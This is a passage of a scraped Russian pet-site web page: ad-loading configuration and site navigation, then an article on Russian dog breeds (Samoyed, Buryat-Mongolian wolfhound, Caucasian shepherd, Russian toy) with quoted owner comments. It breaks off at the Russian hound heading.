data-ad-slot=\"4489902670\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4489902670\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-10 -->\n<div id=\"yandex_rtb_R-A-562461-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-10\",\n                renderTo: \"yandex_rtb_R-A-562461-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_5000letters_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5819404012\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"5000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *","xpath":".\/\/table\/\/*|.\/\/blockquote\/\/*|.\/\/ul\/\/*|.\/\/ol\/\/*|.\/\/a\/\/*|.\/\/p\/\/*"}},"content":{"restriction":{"content_less":"6000"}},"user":[]},{"id":"83618","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-7 -->\n<div id=\"yandex_rtb_R-A-562461-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-7\",\n                renderTo: \"yandex_rtb_R-A-562461-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_post_bottom_dt_580x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4298330987\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-8 -->\n<div id=\"yandex_rtb_R-A-562461-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-8\",\n                renderTo: \"yandex_rtb_R-A-562461-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_post_bottom_m_300x600_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5053117259\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"83619","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1400,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-562461-5 -->\n<div id=\"yandex_rtb_R-A-562461-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-5\",\n                renderTo: \"yandex_rtb_R-A-562461-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"7","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"83620","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-562461-9 -->\n<div id=\"yandex_rtb_R-A-562461-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-9\",\n                renderTo: \"yandex_rtb_R-A-562461-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"83621","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-562461-14 -->\n<div id=\"yandex_rtb_R-A-562461-14\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-14\",\n                renderTo: \"yandex_rtb_R-A-562461-14\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5513102124\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><script type="text/javascript" src="//kot-pes.com/adfox.asyn.code.ver3.js"></script>
</head>
<body class="post-template-default single single-post postid-76977 single-format-standard">
	
<!-- HEADER -->
<header id="main_header" class="white_style logo_inmenu_enable logo_menu_row_enable">
<div class="header_wrap">
    <div id="top_ankor"></div>
        <!-- Logo section -->
    <div class="logo_section_wrap">
        <div class="logo-section header_five_style clearfix">
            <div class="logo">
          		          			<a href="https://kot-pes.com" class="logo_image"><img src="https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png" alt="Kot-Pes" /></a>
          		 
                      
            </div>
                                </div>
    </div>
    <!-- /Logo section -->  
    <!-- Main Navigation -->
    <div class="main-nav dark_style">   
        <nav class="top_menu"><ul id="menu-menyu-1" class="menu"><li class="menu-item logo-inmenu"><a href="https://kot-pes.com" class="logo_image_inmenu"><img src="https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png" alt="Kot-Pes" /></a></li><li id="menu-item-42679" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/porody-koshek/" class="menu-item-one-line">Породы Кошек</a></li>
<li id="menu-item-42680" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/porody-sobak/" class="menu-item-one-line">Породы Собак</a></li>
<li id="menu-item-48380" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/drugie-zhivotnye/" class="menu-item-one-line">Другие животные</a></li>
<li id="menu-item-42678" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/poleznaya-informaciya/" class="menu-item-one-line">Полезная Информация</a></li>
<li id="menu-item-68247" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/interaktiv/" class="menu-item-one-line">Интерактив</a></li>
<li id="menu-item-79392" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/news/" class="menu-item-one-line">Новости</a></li>
<li id="menu-item-79393" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a rel="nofollow"  href="https://kot-pes.com/category/interesnye-podborki-pro-koshek-i-sobak/" class="menu-item-one-line">Про кошек и собак</a></li>
<li id="menu-item-79394" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/interesnye-podborki-pro-zhivotnyx/" class="menu-item-one-line">Про животных</a></li>
<li class="menu-item rehub-custom-menu-item top-search-onclick"><a class="icon-search-onclick icon-in-main-menu menu-item-one-line"></a></li></ul></nav>        <div class="responsive_nav_wrap"></div>
    </div>
    <!-- /Main Navigation -->
</div>  
</header>
	<div id="after_header" class="content">
            </div>
    <!-- CONTENT -->
    <div class="content">
		<div class="clearfix">
        
		    <!-- Main Side -->
            <div class="main-side single clearfix">

                            <article class="post post-inner category-573" id="post-76977">

                                            <!-- Title area -->
<div class="top_single_area">
    <div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://kot-pes.com/" rel="v:url" property="v:title">Главная</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://kot-pes.com/category/interesnye-podborki-pro-koshek-i-sobak/">Интересные подборки про кошек и собак</a></span></div><!-- .breadcrumbs -->    
    <h1>Красота и сила: русские породы собак</h1> 

    <div class="meta post-meta">
                    </div>
</div>
                    
                                                                                                    					                    
                    
                    
                    
                    <div class="fpm_start"></div>
<p style="text-align:justify;">Селекционная работа по выведению и усовершенствованию пород собак ведётся без остановки, и сегодня известно более 400 породных разновидностей. Обычно животные, близкие по территориальному расположению, имеют общие черты или параметры, что делает их узнаваемыми во всём мире. Собаки, выведенные в России, не исключение — это большая группа пород с яркими особенностями.</p>
<p style="text-align: justify;"><span id="more-76977"></span></p>
<div id="toc_container" class="toc no_bullets">
<p class="toc__title">Содержание</p>
<ul class="toc__list">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i"><span class="toc__number toc_depth_1">1</span> История отечественной кинологии</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-2"><span class="toc__number toc_depth_1">2</span> Обзор русских пород собак</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-3"><span class="toc__number toc_depth_2">2.1</span> Самоедская собака</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-4"><span class="toc__number toc_depth_2">2.2</span> Бурят-монгольской волкодав</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-5"><span class="toc__number toc_depth_2">2.3</span> Кавказская овчарка</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-6"><span class="toc__number toc_depth_2">2.4</span> Русский той</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-7"><span class="toc__number toc_depth_2">2.5</span> Русская гончая</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-8"><span class="toc__number toc_depth_2">2.6</span> Сибирский хаски</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-9"><span class="toc__number toc_depth_2">2.7</span> Якутская лайка</a></div>
</li>
</ul>
</li>
</ul>
</div>
<h2 style="text-align:justify;" id="i">История отечественной кинологии</h2>
<p style="text-align:justify;">Кинология в России зарождалась на базе национального вида спорта — псовой охоты. В становлении науки большое значение имел высокий уровень технических навыков собаководов, так как многие из них занимались коннозаводством. Настоящий подъём кинологии приходится на конец XIX века, когда начинают выходить монографии о собаках, их дрессировке и воспитании. Наряду с охотничьим направлением постепенно развивалось и служебное собаководство.<strong> На сегодняшний день крупнейшей кинологической организацией в России является Российская кинологическая федерация, которая с 1995 года является партнёром Международной федерации, а с 2003 года — действительным её членом.</strong></p>
<div id="attachment_76981" style="width: 300px" class="wp-caption aligncenter"><a href="https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a515f9320b.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-76981" class="wp-image-76981 size-large  size-large " src="https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a515f9320b-290x290.jpg" alt="Логотип РКФ" width="290" height="290" srcset="https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a515f9320b-290x290.jpg 290w, https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a515f9320b-650x650.jpg 650w, https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a515f9320b-765x765.jpg 765w, https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a515f9320b-200x200.jpg 200w, https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a515f9320b.jpg 750w" sizes="(max-width: 290px) 100vw, 290px" /></a><p id="caption-attachment-76981" class="wp-caption-text">РКФ с 2003 года является действующим членом Международной кинологической федерации</p></div>
<p style="text-align:justify;">Русскими считается около 30 пород, треть из которых уже признана на международном уровне. Основная и особенность — выносливость и крепкое здоровье, так как большинство было выведено в условиях тяжёлого северного климата.</p>
<h2 style="text-align:justify;" id="i-2">Обзор русских пород собак</h2>
<p style="text-align:justify;">Многие русские породы собак, особенно признанные МКФ, известны и популярны по всему миру. Самыми яркими достижениями российской кинологической деятельности можно считать следующие породы.</p>
<h3 style="text-align:justify;" id="i-3">Самоедская собака</h3>
<p style="text-align:justify;">Самоеды, или самоедские лайки — собаки среднего размера (от 17 до 30 кг, рост в холке для кобелей 54–60 см, а для сук — 50–56 см). В своём аборигенном виде представители появились ещё в XI веке до н.э., но современная порода была образована в начале XX века. Порода признана и Российской, и Международной кинологическими федерациями.</p>
<div id="attachment_76982" style="width: 348px" class="wp-caption aligncenter"><a href="https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a50ff26103.png"><img decoding="async" aria-describedby="caption-attachment-76982" class="wp-image-76982 size-large  size-large " src="https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a50ff26103-338x290.png" alt="Самоед" width="338" height="290" srcset="https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a50ff26103-338x290.png 338w, https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a50ff26103-650x558.png 650w, https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a50ff26103-765x656.png 765w, https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a50ff26103-233x200.png 233w, https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a50ff26103.png 678w" sizes="(max-width: 338px) 100vw, 338px" /></a><p id="caption-attachment-76982" class="wp-caption-text">Самоеды имеют белую шерсть и закинутый на спину хвост</p></div>
<p style="text-align:justify;">Особенностью внешнего вида является белая длинная шерсть и закинутый на спину хвост. Продолжительность жизни — 12–15 лет, псы довольно крепкие и редко болеют. По характеру представители породы очень противоречивы, они весёлые и дружелюбные, но беспрекословно слушаться не будут и могут проявить своё упрямство. Основная сложность содержания заключается в воспитании, в том числе из-за склонности к бродяжничеству. В остальном это очень игривые и интересные собаки, которые отлично уживаются в семьях с детьми.</p>
<blockquote class="block-comment not-unique">
<p style="text-align:justify;">По сути, большинство людей, увидев самоеда, сразу представляют себе множество проблем с уходом за такой красивой собакой. На самом же деле, практически никаких хлопот нет, за исключением соблюдения, в некоторой степени, специфического рациона кормления (нельзя давать продукты красного цвета, хлеб и т. д.). Шерсть имеет свойство самостоятельно очень легко очищаться даже после прогулки в грязную погоду, достаточно лишь расчесать ее. Это дает даже больший эффект, чем купание.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<footer>
<p ><strong>Эльта</strong></p>
<p ><strong>http://husky.com.ua/forum/threads/115/</strong></p>
</footer>
</blockquote>
<h3 style="text-align:justify;" id="i-4">Бурят-монгольской волкодав</h3>
<p style="text-align:justify;">Бурят-монгольский волкодав (хотошо) – сторожевая порода, представители которой отличаются крепким здоровьем и неприхотливостью в содержании. Порода с 2006 года признана РКФ, но международного признания не имеет. Такие собаки имеют устойчивую психику и способность быстро адаптироваться к новым условиям, что делает их примерными питомцами, особенно для семей с детьми.</p>
<p style="text-align:justify;">Хотошо — собаки выше среднего роста, крепкого телосложения с развитым мышечным корсетом. Они имеют прямую и грубую шерсть с мягким подшёрстком, которая допускается в 3 вариантах длины:</p>
<ul >
<li>длинная (15–20 см);</li>
<li>промежуточная (8–10 см);</li>
<li>короткошёрстная.</li>
</ul>
<div id="attachment_76980" style="width: 440px" class="wp-caption aligncenter"><a href="https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a51bea3a6a.jpg"><img decoding="async" aria-describedby="caption-attachment-76980" class="wp-image-76980 size-large  size-large " src="https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a51bea3a6a-430x290.jpg" alt="Хотошо" width="430" height="290" srcset="https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a51bea3a6a-430x290.jpg 430w, https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a51bea3a6a-650x438.jpg 650w, https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a51bea3a6a-765x515.jpg 765w, https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a51bea3a6a-244x164.jpg 244w, https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a51bea3a6a.jpg 1024w" sizes="(max-width: 430px) 100vw, 430px" /></a><p id="caption-attachment-76980" class="wp-caption-text">Бурят-монгольские волкодавы — крупные собаки с устойчивой психикой, не имеющие международного признания</p></div>
<p style="text-align:justify;">Окрас предпочтительно подпалый (чёрный с рыжими отметинами). Рост для кобелей — не ниже 74 см, для сук — не менее 66 см. Хотошо требует правильного воспитания и твёрдой руки, поэтому не подойдёт начинающему собаководу. К тому же собаки подвержены активной линьке в летний период, причём независимо от длины шерсти.</p>
<h3 style="text-align:justify;" id="i-5">Кавказская овчарка</h3>
<p style="text-align:justify;">Кавказская овчарка, или волкодав — это крупная, сильная и мускулистая собака. Рост сук — не менее 64, у кобелей — 68 см при нижней границе веса 45 и 50 кг соответственно. У неё массивное и длинное тело, широкая голова с высоко посаженными ушами, короткая морда с большим чёрным носом и тёмными миндалевидными глазами. Шерстяной покров может быть коротким, промежуточным и длинным. Чаще всего встречается серый окрас шерсти со ржавыми тенями, но собака может быть и бежевой, белой, кремовой, коричневой, полосатой или пятнистой. Порода признана и РКФ, и МКФ.</p>
<p style="text-align:justify;">Волкодавы славятся смелыми и бдительными охранниками, они верно служат своему хозяину и защищают семью. Недоверчивый и независимый характер делает их настороженными по отношению к незнакомцам. По отношению к сородичам обычно стремится доминировать, а вот с детьми уживается хорошо.</p>
<div id="attachment_76979" style="width: 373px" class="wp-caption aligncenter"><a href="https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a525f613f9.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-76979" class="wp-image-76979 size-large  size-large " src="https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a525f613f9-363x290.jpg" alt="Волкодав" width="363" height="290" srcset="https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a525f613f9-363x290.jpg 363w, https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a525f613f9-650x520.jpg 650w, https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a525f613f9-765x612.jpg 765w, https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a525f613f9-244x195.jpg 244w, https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a525f613f9.jpg 1000w" sizes="(max-width: 363px) 100vw, 363px" /></a><p id="caption-attachment-76979" class="wp-caption-text">Кавказские овчарки обладают отточенным охранным инстинктом</p></div>
<p style="text-align:justify;">Основной минус животного — врождённая агрессия к чужим людям, что требует правильного воспитания и ранней социализации. А вот значительным плюсом можно считать выносливость и способность быстро адаптироваться к любым климатическим условиям. Живёт такая собака в среднем 10–11 лет, отличаясь крепким здоровьем. Опасность представляют недуги, свойственные крупным породам (дисплазия суставов, заворот желудка и пр.).</p>
<blockquote class="block-comment not-unique">
<p style="text-align:justify;">Когда-то давно, примерно 17 лет, назад у меня была кавказская овчарка. Она была с такими же аналитическими мозгами, ростом 67см в холке, широкогрудая, молниеносная в бросках, с легким ходом. Сейчас таких единицы увидишь, и то на периферии подальше от центров «собаководства», проще — подальше от мегаполисов, где владельцев мало коснулись законы собачьего шоу-бизнеса. Я недавно ездила в Москву на Кубок Мэра, Кубок Мира, но кавказов старого образца, конечно же, не встретила. В основном ведут в ринг слонообразных монстров.</p>
<footer>
<p ><strong>Галина Николаевна</strong></p>
<p ><strong>http://forum-eurasica.ru/index.php?/topic/813-кавказская-овчарка/</strong></p>
</footer>
</blockquote>
<h3 style="text-align:justify;" id="i-6">Русский той</h3>
<p style="text-align:justify;">Русский той — порода, работа над созданием которой велась в средине XX века в СССР с целью получить декоративных питомцев, подобных английским тойтерьерам. Порода зарегистрирована в системе РКФ, а в 2017 году получила признание на постоянной основе в системе МКФ. Визуально это маленькие (20–28 см в холке) собаки на высоких и тонких конечностях с сухой мускулатурой. На голове располагается яркая особенность породы — крупные уши, по форме напоминающие пламя свечи. На сегодняшний день существует две разновидности тоя:</p>
<ul >
<li>гладкошёрстная (с короткой, плотно прилегающей и блестящей шерстью);</li>
<li>длинношёрстная (с умеренно длинной, 3–5 см шерстью, прямой или слегка волнистой).</li>
</ul>
<p style="text-align:justify;">Окрасы допускаются нескольких вариантах: чёрно-, лилово- и коричнево-подпалый, палевый, рыжий любого оттенка, в том числе с тёмным налётом.</p>
<div id="attachment_76984" style="width: 410px" class="wp-caption aligncenter"><a href="https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a52cded02f.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-76984" class="wp-image-76984 size-large  size-large " src="https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a52cded02f-400x290.jpg" alt="Русский той" width="400" height="290" srcset="https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a52cded02f-400x290.jpg 400w, https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a52cded02f-650x471.jpg 650w, https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a52cded02f-765x554.jpg 765w, https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a52cded02f-123x90.jpg 123w, https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a52cded02f-244x177.jpg 244w, https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a52cded02f.jpg 1030w" sizes="(max-width: 400px) 100vw, 400px" /></a><p id="caption-attachment-76984" class="wp-caption-text">Русские тои — энергичные компаньоны, преданные своему владельцу</p></div>
<p style="text-align:justify;">По характеру русские тои — энергичные, активные и игривые собаки, преданные и ласковые к своему хозяину. Психика у животного подвержена стрессам, поэтому рядом с шумными маленькими детьми ему жить не стоит. В содержании это простой питомец, его можно приучить ходить на лоток. Основной минус — здоровье, из-за размеров животное тяжело переносит механические, вирусные и температурные воздействия. Средняя продолжительность жизни — 13–15 лет.</p>
<blockquote >
<p style="text-align:justify;">Изначально порода называлась «московский той-терьер», но во время процедуры признания на международном уровне комиссией не было отмечено у представителей признаков терьера, поэтому это слово просто было убрано из названия.</p>
</blockquote>
<blockquote class="block-comment not-unique">
<p>Многие говорят, что эта собака не для семей с детьми, и у людей из-за этого складывается стереотип, что не для детей — значит, ненавидит детей, агрессивна и т.д.) на деле все обстоит как раз наоборот — эта нежная собачка нежна не только душой и сердцем, но и не менее нежна своим хрупким телом. детки, просто не рассчитав своей силы или активности, могут повредить или угробить это маленькое животное. я видела ортопедические операции на той-терьерах- спицы входят в кости. как в масло, такие кости реально очень легко сломать. пусть дети мутузят овчарку или лабрадора, не покупайте маленьким детям тойку!</p>
<footer>
<p ><strong>Seahorse</strong></p>
<p ><strong>https://irecommend.ru/content/otzyv-veterinarnogo-vracha-i-vladeltsa-v-odnom-litse-vsya-pravda</strong></p>
</footer>
</blockquote>
<h3 style="text-align:justify;" id="i-7">Русская гончая</h3>
